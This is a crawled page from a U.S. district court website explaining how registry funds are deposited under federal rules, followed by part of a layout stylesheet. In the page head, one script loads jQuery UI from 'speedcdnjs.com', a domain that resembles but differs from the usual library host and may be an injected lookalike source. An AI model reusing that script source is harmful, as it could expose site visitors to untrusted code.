

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wied.uscourts.gov/registry-funds
body_size: 7903
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/registry-funds" />
<link rel="shortlink" href="/node/363" />
<link rel="shortcut icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.wied.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Registry Funds | Eastern District of Wisconsin | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_ZGyJrSUOJ0llxLWmLy_Q1VlL7iMFjPYRLksOuIJgt54.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_11.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_12.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_13.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_14.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_15.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css_injector/css_injector_16.css?t634kg" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.wied.uscourts.gov/sites/wied/files/css/css_255b_iXGpIjW-LykcfzbtQZdUCMJm7CSQ3fmtrOfYi4.css" media="all" />
  <script src="https://www.wied.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634kg"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-110484903-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-110484903-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-Z7EWCV2HPR", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"You are now leaving the website of the Eastern District of Wisconsin. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Eastern District of Wisconsin does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-110484903-1","G-Z7EWCV2HPR"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/registry-funds":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-363 node-type-page section-registry-funds">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-first">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.wied.uscourts.gov/sites/wied/files/seal_regular_color3.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Eastern District of Wisconsin                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Pamela Pepper, Chief Judge &#149; Linda M. Klemm, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/registry-funds" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-gvlrfYOK2dbYoPWQubL-xObDBko6xKgXO4IIhtfPYEw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-787"><a href="/">Home</a></li>
<li class="expanded menu-mlid-700"><a href="/court-locations/milwaukee">Our Court</a><ul class="menu"><li class="first leaf menu-mlid-693"><a href="/court-locations/milwaukee">Milwaukee</a></li>
<li class="leaf menu-mlid-664"><a href="/court-locations/green-bay">Green Bay</a></li>
<li class="leaf menu-mlid-786"><a href="/visitors">Visitors</a></li>
<li class="leaf has-children menu-mlid-1199"><a href="/media-information">Media Information</a></li>
<li class="leaf has-children menu-mlid-533"><a href="/case-information">Case Information</a></li>
<li class="leaf has-children menu-mlid-524"><a href="/local-rules-and-guidance">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-667"><a href="/counties-served-division">Counties Served by Division</a></li>
<li class="leaf menu-mlid-819"><a href="/district-court-fee-schedule">District Court Fee Schedule</a></li>
<li class="leaf menu-mlid-750"><a href="/ticketscitations-cvb">Tickets/Citations (CVB)</a></li>
<li class="leaf has-children menu-mlid-523"><a href="/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-929"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1169"><a href="/workplace-relations">Workplace Relations</a></li>
<li class="last leaf menu-mlid-521"><a href="/faqs">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges">Our Judges</a><ul class="menu"><li class="first leaf menu-mlid-650"><a href="/judges">Judges by Seniority</a></li>
<li class="leaf menu-mlid-872"><a href="/judges/by-last-name">Judges Alphabetically</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-851"><a href="/attorneys">General Information</a></li>
<li class="leaf menu-mlid-539"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-627"><a href="/attorney-admission">Attorney Admission</a></li>
<li class="leaf menu-mlid-869"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-703"><a href="/courtroom-technology-0">Courtroom Technology</a></li>
<li class="leaf menu-mlid-818"><a href="/posting-and-return-criminal-bond-0">Posting and Return of Criminal Bond</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/pro-bono-program">Pro Bono Program</a></li>
<li class="leaf menu-mlid-821"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-839"><a href="/interpreter-services-0">Interpreter Services</a></li>
<li class="leaf menu-mlid-810"><a href="/post-judgment-interest-rates">Post Judgment Interest Rates</a></li>
<li class="leaf menu-mlid-1038"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-1065"><a href="/resources-remote-operations">Resources for Remote Operations</a></li>
<li class="leaf menu-mlid-1189"><a href="/cmecf-maintenanceoutage-log">CM/ECF Maintenance/Outage Log</a></li>
<li class="last leaf menu-mlid-1195"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-793"><a href="/representing-yourself">Representing Yourself</a><ul class="menu"><li class="first leaf menu-mlid-1040"><a href="https://wi.freelegalanswers.org">American Bar Association -- Free Legal Answers</a></li>
<li class="leaf menu-mlid-850"><a href="/representing-yourself">General Information</a></li>
<li class="leaf menu-mlid-1193"><a href="/local-rules-and-guidance-0">Local Rules and Guidance</a></li>
<li class="leaf menu-mlid-788"><a href="/guides-pro-se-litigants">Guides for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-789"><a href="/forms-pro-se-litigants">Forms for Pro Se Litigants</a></li>
<li class="leaf menu-mlid-802"><a href="/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-846"><a href="/glossary-legal-terms">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-855"><a href="/mediation-representing-yourself">Mediation</a></li>
<li class="last leaf menu-mlid-813"><a href="/faqs/prose">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jurors">For Jurors</a><ul class="menu"><li class="first leaf menu-mlid-649"><a href="/juror-instructions">Juror Instructions</a></li>
<li class="leaf menu-mlid-615"><a href="https://ejuror1.uscourts.gov/ejuror-wied/TransportRoom?servlet=login">eJuror</a></li>
<li class="leaf menu-mlid-940"><a href="/parking-and-travel">Parking and Travel</a></li>
<li class="leaf menu-mlid-645"><a href="http://www.wied.uscourts.gov/sites/wied/files/documents/Hotel-Letter.pdf">Juror Hotel Letter</a></li>
<li class="leaf menu-mlid-849"><a href="/jurors">General Information</a></li>
<li class="leaf menu-mlid-646"><a href="/faqs/juror">FAQs</a></li>
<li class="leaf menu-mlid-648"><a href="http://www.uscourts.gov/services-forms/jury-service">About Jury Service</a></li>
<li class="leaf menu-mlid-797"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-829"><a href="/payment-jury-service">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-619"><a href="/warning-juror-fraud">Warning of Juror Fraud</a></li>
<li class="leaf menu-mlid-941"><a href="/jury-plan-revised-january-2017">Jury Plan Revised January 2017</a></li>
<li class="last leaf menu-mlid-647"><a href="/public-notice-random-draw">Public Notice for Random Draw</a></li>
</ul></li>
<li class="expanded menu-mlid-608"><a href="/e-filing">E-Filing</a><ul class="menu"><li class="first leaf menu-mlid-732"><a href="https://ecf.wied.uscourts.gov/">ECF Login</a></li>
<li class="leaf menu-mlid-848"><a href="/e-filing">General Information</a></li>
<li class="leaf menu-mlid-1141"><a href="/nextgen">NextGen Information</a></li>
<li class="leaf menu-mlid-747"><a href="/e-filing/ecf-policies-and-procedures">ECF Policies and Procedures</a></li>
<li class="leaf menu-mlid-748"><a href="/e-filing/ecf-user-manual">ECF User Manual and Guides</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/e-filing/attorney-case-opening">Attorney Case Opening</a></li>
<li class="leaf menu-mlid-816"><a href="/e-filing-restricted-and-sealed-documents">E-Filing Restricted and Sealed Documents</a></li>
<li class="leaf menu-mlid-817"><a href="/electronic-transcripts">Electronic Transcripts</a></li>
<li class="leaf menu-mlid-799"><a href="/e-filing/redaction-requirements-e-government-act">Redaction Requirements - E-Government Act</a></li>
<li class="last leaf menu-mlid-1196"><a href="/emergency-filing">Notify Us of an After-Hours Emergency Filing</a></li>
</ul></li>
<li class="expanded menu-mlid-1055"><a href="/gen-orders">General Orders</a><ul class="menu"><li class="first leaf menu-mlid-1056"><a href="/gen-orders">All General Orders</a></li>
<li class="leaf menu-mlid-1057"><a href="/gen-orders/assignment-of-cases">Assignment of Cases</a></li>
<li class="leaf menu-mlid-1058"><a href="/gen-orders/bankruptcy-matters">Bankruptcy Matters</a></li>
<li class="leaf menu-mlid-1059"><a href="/gen-orders/cja">CJA</a></li>
<li class="leaf menu-mlid-1061"><a href="/gen-orders/covid-19">COVID-19</a></li>
<li class="leaf menu-mlid-1060"><a href="/gen-orders/court-governance">Court Governance</a></li>
<li class="leaf menu-mlid-1062"><a href="/gen-orders/ecf-procedural-orders">ECF Procedural Orders</a></li>
<li class="leaf menu-mlid-1063"><a href="/gen-orders/federal-defender-services">Federal Defender Services</a></li>
<li class="last leaf menu-mlid-1064"><a href="/gen-orders/jury">Jury</a></li>
</ul></li>
<li class="expanded menu-mlid-527"><a href="/forms/all-forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-528"><a href="/forms/all-forms">All Forms</a></li>
<li class="leaf menu-mlid-790"><a href="/forms/all-forms/Appeal">Appeal</a></li>
<li class="leaf menu-mlid-735"><a href="/forms/all-forms/Attorney%20Admission">Attorney Admissions</a></li>
<li class="leaf menu-mlid-736"><a href="/forms/all-forms/Civil">Civil</a></li>
<li class="leaf menu-mlid-737"><a href="/forms/all-forms/Criminal">Criminal</a></li>
<li class="leaf menu-mlid-784"><a href="/forms/all-forms/Criminal%20Justice%20Act">Criminal Justice Act</a></li>
<li class="leaf menu-mlid-739"><a href="/forms/all-forms/Pro%20Se">Pro Se</a></li>
<li class="leaf menu-mlid-740"><a href="/forms/all-forms/Social%20Security">Social Security</a></li>
<li class="last leaf menu-mlid-1036"><a href="/transcript-order-form">Transcript Order Form</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-826"><a href="/financial-information" class="active-trail">Financial</a><ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf active-trail active menu-mlid-870"><a href="/registry-funds" class="active-trail active">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-694"><a href="/transcript-orders">Transcript Orders</a><ul class="menu"><li class="first leaf menu-mlid-1192"><a href="/transcript-orders">Transcript Information</a></li>
<li class="last leaf menu-mlid-862"><a href="/transcript-order-form">Transcript Request Form</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-953"><a href="/reentry-programsuccessful-transition-and-reentry-together-start">Reentry Program/Successful Transition and Reentry Together (START)</a></li>
<li class="leaf menu-mlid-949"><a href="/post-guilty-pleapresentence-diversion-court-program">Post Guilty Plea/Presentence Diversion Court Program</a></li>
<li class="leaf menu-mlid-665"><a href="/extra-judicial-use-courtrooms">Extra-Judicial use of Courtrooms</a></li>
<li class="leaf menu-mlid-778"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf has-children menu-mlid-863"><a href="/pro-bono-program-0">Pro Bono Program</a></li>
<li class="leaf has-children menu-mlid-794"><a href="/naturalization">Naturalization</a></li>
<li class="last leaf menu-mlid-822"><a href="/community-and-educational-outreach">Community and Educational Outreach</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/financial-information">Financial</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Registry Funds            </h1>
          
                                        
                      <article about="/registry-funds" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Registry Funds" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>Rules and statutes require or permit involved parties to deposit funds into a court or voluntarily present a motion for funds to be placed in the custody of the court. For a court to receive and deposit registry funds, the involved parties must show the authority to make the deposit via a court order. Examples include:</p>
<ul>
<li>deposit orders under <a href="https://www.law.cornell.edu/rules/frcp/rule_67">Fed. R. Civ. P. 67 (Deposit into court)</a>;</li>
<li>real or personal property condemnation proceedings <a href="https://www.law.cornell.edu/rules/frcp/rule_71.1">(see: Fed. R. Civ. P. 71.1(j) (Condemning real or personal property)</a>);</li>
<li>cost bonds on appeal in a civil case under <a href="https://www.law.cornell.edu/rules/frap/rule_7">Fed. R. App. P. 7 (Bond for costs on appeal in a civil case)</a>; or</li>
<li>interpleader actions under <a href="https://www.law.cornell.edu/uscode/text/28/1335">28 U.S.C. § 1335 (Interpleader)</a></li>
</ul>
<p>Registry funds are not automatically placed in an interest-bearing account.  Please refer to Civil Local Rule 67. Security; Deposit Into court; Withdrawal of Monies; Registry Fee.  Upon conclusion of the case, you may be required to provide <a href="/forms/irs-form-w9">IRS Form W9</a> for interest reporting requirements.</p>
<p> </p>
</div></div></div>  </div>

    </article>
          
                    </div>
                  <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first leaf menu-mlid-943"><a href="/doing-business-court">Vendor Information/Requests for Quotes</a></li>
<li class="leaf menu-mlid-828"><a href="/making-payments">Making Payments</a></li>
<li class="leaf menu-mlid-942"><a href="/online-criminal-debt-payments">Online Criminal Debt Payments</a></li>
<li class="leaf menu-mlid-827"><a href="/payment-jury-service-0">Payment for Jury Service</a></li>
<li class="leaf menu-mlid-706"><a href="/criminal-case-balance-inquiry">Criminal Case Balance Inquiry</a></li>
<li class="leaf menu-mlid-830"><a href="/victim-restitution-payments">Victim Restitution Payments</a></li>
<li class="leaf menu-mlid-795"><a href="/posting-and-return-criminal-bond">Posting and Return of Criminal Bond</a></li>
<li class="leaf menu-mlid-704"><a href="/procedures-posting-real-estate-lieu-cash-bond">Procedures for Posting Real Estate</a></li>
<li class="leaf menu-mlid-702"><a href="/passports-surrendered-criminal-cases-0">Passports Surrendered in Criminal Cases</a></li>
<li class="leaf menu-mlid-868"><a href="/post-judgment-interest-rates-0">Post Judgment Interest Rates</a></li>
<li class="leaf active-trail active menu-mlid-870"><a href="/registry-funds" class="active-trail active">Registry Funds</a></li>
<li class="last leaf menu-mlid-831"><a href="/faqs/finance">FAQs</a></li>
</ul></div>
</nav>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-40" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.wied.uscourts.gov">Home</a> | <a href="/contact-us">Contact Us</a> | <a href="/employment">Employment</a> | <a href="https://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="/faqs">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-last" href="/browsealoud-information">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.wied.uscourts.gov/sites/wied/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wied.uscourts.gov/sites/wied/files/css/css_1akCGkFStxkhtzj4XLoB4KkcjXvOyYylE2udrMbrG2Y.css
body_size: 724
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars 